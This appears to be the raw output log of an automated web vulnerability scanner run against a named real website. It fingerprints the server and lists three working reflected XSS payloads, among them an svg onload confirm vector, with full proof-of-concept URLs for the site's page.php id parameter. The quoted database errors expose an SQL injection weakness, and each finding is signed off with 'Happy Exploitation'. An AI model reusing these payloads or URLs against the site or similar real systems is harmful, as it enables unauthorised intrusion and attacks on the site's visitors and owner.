 [!] Fingerprinting the backend Technologies.
[!] Status code: 200 OK
[!] Host: musculoskeletalsociety.in
[!] WebServer: Apache
[!] x-powered-by
[!] PHP/5.6.40
[!] Now Scanning for Remote Code/Command Execution
[!] Covering Linux & Windows Operating Systems
[!] Please wait ....
[!] Target is not vulnerable!
[!] Now Scanning for XSS
[!] Please wait ....
[*] Payload Found . . .
[*] Payload:  %27%3ENaveen%3Csvg%2Fonload%3Dconfirm%28%2FNaveen%2F%29%3Eweb
[!] Code Snippet: Error :You have an error in your SQL syntax; check the manual that corresponds to your MariaD
B server version for the right syntax to use near ''>Naveen<svg/onload=confirm(/Naveen/)>web' at line 1
[*] POC: http://musculoskeletalsociety.in/page.php?id=5%27%3ENaveen%3Csvg%2Fonload%3Dconfirm%28%2FNaveen%2F%29%
3Eweb
[*] Happy Exploitation :D
[*] Payload Found . . .
[*] Payload:  %78%22%78%3e%78
[!] Code Snippet: Error :You have an error in your SQL syntax; check the manual that corresponds to your MariaD
B server version for the right syntax to use near '"x>x' at line 1
[*] POC: http://musculoskeletalsociety.in/page.php?id=5%78%22%78%3e%78
[*] Happy Exploitation :D
[*] Payload Found . . .
[*] Payload:  %22%3ENaveen%3Csvg%2Fonload%3Dconfirm%28%2FNaveen%2F%29%3Eweb
[!] Code Snippet: Error :You have an error in your SQL syntax; check the manual that corresponds to your MariaD
B server version for the right syntax to use near '">Naveen<svg/onload=confirm(/Naveen/)>web' at line 1
[*] POC: http://musculoskeletalsociety.in/page.php?id=5%22%3ENaveen%3Csvg%2Fonload%3Dconfirm%28%2FNaveen%2F%29%
3Eweb
[*] Happy Exploitation :D
[!] Congratulations you've found 3 bugs :-)